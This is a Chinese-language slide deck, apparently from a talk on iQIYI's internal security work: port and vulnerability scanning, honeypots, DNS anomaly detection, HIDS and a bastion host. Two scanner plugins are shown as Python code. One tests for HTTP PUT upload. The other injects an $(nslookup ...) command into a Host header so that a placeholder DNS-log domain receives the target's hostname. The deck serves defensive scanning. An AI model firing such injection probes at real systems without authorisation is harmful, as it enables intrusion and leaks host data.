Slide 1
爱奇艺安全攻防实践
李劼杰

Slide 2


About Me
• 爱奇艺 安全云 SRC 负责人
WooYun 白帽子 Rank TOP 10
• 腾讯 TSRC 2016 年度漏洞之王
李劼杰
http://www.lijiejie.com
subDomainsBrute / BBScan / githack / htpwdScan

Slide 3
Agenda
• 漏洞扫描
• 威胁感知
• 入侵检测
• 堡垒机
• 渗透测试

Slide 4
扫描器

Slide 5

20万+
现状
开放端口
300万+
• 小机房端口策略过于宽松
• 资产变更频繁
• 服务间依赖复杂

Slide 6

设计目标
稳定 高效
误报率低
高危漏洞覆盖全
任务管理合理
30 个扫描节点 每月完成约1亿次插件扫描

Slide 7
扫描组件
Web插件
弱口令插件
集成AWVS
依赖Medusa
一些Python脚本
实现类似
BugScan
的扫描框架
通用漏洞插件
信息泄露插件
集成BBScan

Slide 8
扫描策略
• 外网优先原则
• 插件分组
• 每6小时
• 严重漏洞
• 每天
• 高中危漏洞
• 每周
• 低危漏洞
• 首次发现的外网端口，最高优先级进入扫描队列

Slide 9

信息泄露插件
https://github.com/lijiejie/BBScan
• 压缩包
git svn
• 配置文件
• 文件遍历
• URL + 简单规则
/composer/send_email?to=test@xxx&url=http://not.existed.domain
{status=200} {tag="gaierror: [Errno -2]"} {root_only}

Slide 10
















弱口令插件
• 常见弱口令
SSH、RDP、samba、Telnet
FTP、VNC 、IPMI 、Rsync
MySQL、MS SQL Server、Postgres
Redis、MongoDB
Tomcat、ActiveMQ、RabbitMQ
• 远控卡弱口令
•
IPMI Cipher 0
IPMI hash泄露

Slide 11
通用漏洞插件
from port_cracker.plugin_scan.dummy import *
def do_scan(ip, port, service, task_msg): if service.lower().find('http') < 0:
return try:
url ='http://%s:%s' % (ip, port) + '/security-scan.txt'
curl_cmd = '-X "PUT" -d "202cb962ac59075b964b07152d234b70" %s' % url
code, head, res, errcode, _ = curl.curl(curl_cmd)
if code == 200:
code, head, res, errcode, _ = curl.curl(url)
if code == 200 and res.startswith('202cb962ac59075b964b07152d234b70'): ret = {
'algroup': 'PUT File',
'affects': 'http://%s:%s' % (ip, port), 'details': 'PUT File Vulnerability\n\n' + url
}
return ret
except Exception as e:
pass
• 只需要实现 do_scan 函数
• 插件远程部署，可自动重载，无需重启扫描进程

Slide 12



资产发现
内部接口监控
全网PING
HIDS端口清点
任务队列
[mask] 分钟 内发现新设备
[mask] 分钟 内完成端口扫描
新增
外网端口
N
等待任务调度
Y
最高优先级扫描
海外虚机端口检查

Slide 13

资产发现
• 超过 40万个 HTTP服务，支持全文搜索
Chrome Headless 动态爬虫进行全网URL收集， 支持全文索引

Slide 14






信息泄露
< 2H
< 15MIN
内网巡检

Slide 15

SSL证书扫描
• 证书过期
• 证书不匹配
• 弱加密算法
• 心脏滴血漏洞
ATS合规

Slide 16




代理配置不当
正向 HTTP代理 Socks代理 未授权访问 ACL配置不当
黑客直接穿内网

Slide 17

DNS域传送
• DNS域传送配置不当
• 泄露网络拓扑
• 暴露攻击面
• 泄露敏感服务，如DB、后台

Slide 18

Header命令注入
• 在Request Header注入shell命令，被应用执行，如： 日志分析程序执行
def do_scan(ip, port, service, task_msg): if service.lower().find('http') < 0:
return
host = '%s:%s' % (ip, port)
conn = httplib.HTTPConnection(host, timeout=20) headers = {'Host': "$(nslookup hostname.`hostname`.%s-
%s.your.dns.log.domain)" % (ip, port),
'User-Agent': 'Mozilla/5.0 …',
}
conn.request('GET', '/', headers=headers) conn.getresponse().read()
conn.close()

Slide 19

被动式代理扫描
• 解决URL覆盖率问题
• 缺少认证信息
• 角色覆盖不全
• UA覆盖不全
解决 HOSTS 冲突

Slide 20






白盒代码扫描
集成Gitlab API 一键接入 提交代码自动触发

Slide 21
威胁感知

Slide 22

威胁感知
威胁检测
威胁告警
威胁预测
业务安全可度量

Slide 23
威胁场景
• | 应用 | • | 主机 | • | 网络
 | web shell |  | • 命令执行、反弹shell |  | DDOS攻击
 | • 恶意程序（应用检测） |  | • 木马病毒 |  | • 传播木马病毒
 | • 恶意程序（终端） |  | • 弱口令 |  | • 内网端口扫描
 | • 恶意程序（云查杀） |  | • 高危端口对外 |  | • 内网渗透
 | • 数据库 |  | • 异常登录、暴力破解 |  | 异常DNS
 | • 拖库 |  | • 堡垒机操作异常
 | • 异常导出 • 异常连接 |  | • 篡改敏感文件
 | • 源代码泄露 |  | • 基线违规
 | 危险 jar包、rpm包 |  | • 开源组件存在漏洞
 | Maven 日志 |  | FFmpeg fastjson
 | • 证书安全 |  | OpenSSL
 |  |  | • …

Slide 24


蜜罐
• 中高交互
基于MHN
SSH
ElasticSearch
• 高仿真蜜罐
• …
NIDS蜜罐
• 蠕虫病毒扫描
• 覆盖率问题
• HIDS蜜罐端口转发
• 办公网电话交换机转发
• 接入层交换机虚IP转发

Slide 25


异常DNS
• 长度异常
Xshell后门
• 畸形域名
• 算法生成的域名
• 统计特征异常
• 威胁情报 - 黑名单
• 黑客工具域名
[mask] xss [mask]
Dnslog [mask]
Dnsl [mask]
xsse [mask]
• …

Slide 26

内网渗透
• 黑客进入内网
• 收集信息
• 扩大权限
• 保持权限
• 窃取数据
• 日志源
OA
SSO
ERP
wiki
gitlab
• …

Slide 27
IDPS
• 基于流量分析引擎 QNSM
扫描行为识别
木马病毒识别
QNSM引擎 + 规则集
攻击行为识别
运维基线违规

Slide 28

数据库审计
MySQL Audit
• 异常访问
SQL注入
• 恶意拖库
• 性能损耗
• ≈ 10%

Slide 29
入侵检测

Slide 30

HIDS
部署约10万台
基于
• 资产清点
• 进程
• 端口
• 账户
authorized keys
jar包
rpm包
• 完善的发布策略
• 资源占用监控
•
Cgroups 限制资源占用
漏洞检测: 弱口令 dirtycow FFmpeg …
• 基线合规
• 爱奇艺安全bash
改进的 Rkhunter
反弹 shell、命令执行、webshell 检测
• SSH爆破、web扫描检测

Slide 31

快照检测
• 近实时进程快照
• 增量巡检扫描
• 挖矿木马
DDOS木马
Hack Tool

Slide 32

支持SSH、SFTP、RDP、VNC
堡垒机
• 支持双因素认证
•
•
灵活的规则配置 实时告警、实时阻断
• 支持录屏审计
• 支持组授权
• 支持备注登录、tab补全

Slide 33
渗透测试
• 标准化测试流程
标准化check list
Web
• 移动
• 标准化渗透测试环境
• 维护通用测试工具集

Slide 34


